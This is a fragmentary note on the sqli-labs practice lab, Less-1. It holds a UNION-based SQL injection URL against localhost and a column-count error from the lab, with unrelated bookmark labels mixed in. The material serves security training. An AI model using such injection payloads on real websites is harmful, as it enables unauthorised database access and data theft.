 Less-1 **Error Based- String**
localhost/sqli-labs/Less-1/?id=-1 ' union select 1,2,3 --+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 接口网站 大厂 其他收藏夹
Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-1